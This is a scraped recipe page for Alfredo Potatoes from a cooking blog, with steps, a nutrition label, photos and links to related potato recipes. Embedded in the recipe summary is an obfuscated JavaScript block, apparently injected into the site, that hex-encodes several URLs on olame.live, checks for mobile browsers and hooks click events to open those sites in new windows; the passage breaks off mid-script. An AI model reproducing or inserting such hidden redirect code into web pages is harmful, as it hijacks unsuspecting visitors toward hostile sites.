id=wprm-recipe-132749-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Drain potatoes in colander. </span></div></li><li
id=wprm-recipe-132749-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Return potatoes to large sauce pan.</span></div></li><li
id=wprm-recipe-132749-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Mash potatoes with Alfredo sauce, onions, butter, pepper and half the chives. </span></div></li><li
id=wprm-recipe-132749-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Transfer mixture to serving dish.</span></div></li><li
id=wprm-recipe-132749-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle with remaining chives.</div></li><li
id=wprm-recipe-132749-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Serve with sliced Italian Pot Roast and gravy.</div></li><li
id=wprm-recipe-132749-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">If desired, drizzle gravy over top of potatoes before serving.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-132749-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><h6><strong>Recipe adapted from <a
href=https://www.tasteofhome.com/recipes/italian-roast-with-alfredo-potatoes/ target=_blank rel="nofollow noopener">Taste of Home</a>.</strong></h6>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-132749-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">289</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">49</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">7</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">27</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">264</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1365</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">160</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">27</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">35</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">Alfredo sauce, potatoes, side dish</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=703 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-B-Collage-703x1024.jpg alt="Alfredo Potatoes | Can't Stay Out of the Kitchen | one of the most enjoyable ways to enjoy #MashedPotatoes ever! Terrific for #holiday or company dinners. #potatoes #AlfredoSauce #AlfredoPotatoes" class=wp-image-122891 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-B-Collage-703x1024.jpg 703w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-B-Collage-412x600.jpg 412w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-B-Collage-150x218.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-B-Collage-600x874.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-B-Collage.jpg 750w" sizes="auto, (max-width: 703px) 100vw, 703px"></figure><p><strong>These potatoes really hit the spot when served with roast beef.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=736 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-F-Collage-736x1024.jpg alt="Alfredo Potatoes | Can't Stay Out of the Kitchen | one of the most enjoyable ways to enjoy #MashedPotatoes ever! Terrific for #holiday or company dinners. #potatoes #AlfredoSauce #AlfredoPotatoes" class=wp-image-122895 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-F-Collage-736x1024.jpg 736w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-F-Collage-431x600.jpg 431w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-F-Collage-150x209.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-F-Collage-600x835.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-F-Collage.jpg 750w" sizes="auto, (max-width: 736px) 100vw, 736px"></figure><p><strong>I enjoyed eating them with the gravy from the roast.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58c60-683x1024.jpg alt="Alfredo Potatoes | Can't Stay Out of the Kitchen | one of the most enjoyable ways to enjoy #MashedPotatoes ever! Terrific for #holiday or company dinners. #potatoes #AlfredoSauce #AlfredoPotatoes" class=wp-image-122885 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58c60-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58c60-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58c60-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58c60-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58c60.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></figure><p><strong>The Alfredo Sauce adds such delightful flavor to ordinary Mashed Potatoes.</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=2132 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-4.jpg alt="Alfredo Potatoes | Can't Stay Out of the Kitchen | one of the most enjoyable ways to enjoy #MashedPotatoes ever! Terrific for #holiday or company dinners. #potatoes #AlfredoSauce #AlfredoPotatoes" class=wp-image-122901 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-4.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-4-211x600.jpg 211w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-4-360x1024.jpg 360w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-4-150x426.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-4-600x1706.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-4-540x1536.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-4-720x2048.jpg 720w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>Alfredo Potatoes were perfect with <a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2020/08/10/italian-pot-roast/ target=_blank>Italian Pot Roast</a> and <a
href=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2020/08/24/garlic-green-beans/ target=_blank rel="noreferrer noopener">Garlic Green Beans.</a></strong></p><h2 class="wp-block-heading"><strong>You may also enjoy these delicious recipes.</strong></h2><p><strong><a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2013/03/28/garlic-mashed-potatoes/ target=_blank>Garlic Mashed Potatoes</a></strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=359 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Mashed-Potatoes-Collage-2-359x1024.jpg alt="Garlic Mashed Potatoes | Can't Stay Out of the Kitchen" class=wp-image-122903 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Mashed-Potatoes-Collage-2-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Mashed-Potatoes-Collage-2-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Mashed-Potatoes-Collage-2-768x2192.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Mashed-Potatoes-Collage-2-150x428.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Mashed-Potatoes-Collage-2-600x1713.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Mashed-Potatoes-Collage-2-538x1536.jpg 538w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Mashed-Potatoes-Collage-2-718x2048.jpg 718w, https://cantstayoutofthekitchen.com/wp-content/uploads/Garlic-Mashed-Potatoes-Collage-2-scaled.jpg 897w" sizes="auto, (max-width: 359px) 100vw, 359px"></figure><p><strong><a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2014/10/21/seasoned-mashed-potatoes/ target=_blank>Seasoned Mashed Potatoes</a></strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=359 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Seasoned-Mashed-Potatoes-Collage-1-359x1024.jpg alt="Seasoned Mashed Potatoes | Can't Stay Out of the Kitchen" class=wp-image-122905 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Seasoned-Mashed-Potatoes-Collage-1-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Seasoned-Mashed-Potatoes-Collage-1-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Seasoned-Mashed-Potatoes-Collage-1-150x428.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Seasoned-Mashed-Potatoes-Collage-1-600x1713.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Seasoned-Mashed-Potatoes-Collage-1-538x1536.jpg 538w, https://cantstayoutofthekitchen.com/wp-content/uploads/Seasoned-Mashed-Potatoes-Collage-1-717x2048.jpg 717w, https://cantstayoutofthekitchen.com/wp-content/uploads/Seasoned-Mashed-Potatoes-Collage-1.jpg 750w" sizes="auto, (max-width: 359px) 100vw, 359px"></figure><p><strong><a
href=https://cantstayoutofthekitchen.com/2016/04/11/rosemary-potatoes/ target=_blank rel="noreferrer noopener">Rosemary Potatoes</a></strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=452 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Rosemary-Potatoes-Collage-1-452x1024.jpg alt="Rosemary Potatoes | Can't Stay Out of the Kitchen" class=wp-image-122904 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Rosemary-Potatoes-Collage-1-452x1024.jpg 452w, https://cantstayoutofthekitchen.com/wp-content/uploads/Rosemary-Potatoes-Collage-1-265x600.jpg 265w, https://cantstayoutofthekitchen.com/wp-content/uploads/Rosemary-Potatoes-Collage-1-150x340.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Rosemary-Potatoes-Collage-1-600x1360.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Rosemary-Potatoes-Collage-1-678x1536.jpg 678w, https://cantstayoutofthekitchen.com/wp-content/uploads/Rosemary-Potatoes-Collage-1.jpg 750w" sizes="auto, (max-width: 452px) 100vw, 452px"></figure><div
id=recipe></div><div
id=wprm-recipe-container-132749 class=wprm-recipe-container data-recipe-id=132749 data-servings=10><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58c60-500x500.jpg class="attachment-250x250 size-250x250" alt="Alfredo Potatoes | Can&#039;t Stay Out of the Kitchen | one of the most enjoyable ways to enjoy #MashedPotatoes ever! Terrific for #holiday or company dinners. #potatoes #AlfredoSauce #AlfredoPotatoes" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58c60-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-58c60-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Alfredo Potatoes</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Alfredo Potatoes are phenomenal! Spice up regular Mashed Potatoes with this heavenly recipe. Alfredo sauce makes all the difference. Terrific for company or holiday dinners and great served with chicken, beef, pork or fish. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 